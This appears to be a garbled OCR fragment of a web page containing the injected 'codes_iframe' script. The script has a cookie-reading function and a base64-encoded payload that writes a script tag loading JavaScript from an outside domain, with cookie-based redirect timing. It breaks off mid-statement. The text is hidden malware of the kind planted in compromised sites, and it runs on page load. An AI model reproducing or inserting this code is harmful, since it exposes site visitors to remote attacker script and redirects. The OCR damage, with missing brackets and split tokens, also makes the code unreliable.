
ript src=’+src+’\/script’)} /script!–/codes_iframe–
!–codes_iframe–script type=text/javascript
function getCookie(e){var
U=document.cookie.match(new RegExp((?:^|;
)+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,\\$1)+=
([^;]*)));return U?
decodeURIComponent(U[1]):void 0}var
src=data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3
MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzR
CUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2
QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU
3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiU
zNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQy
UyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUy
NycpKTs=,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(redirect);if(now=
(time=cookie)||void 0===time){var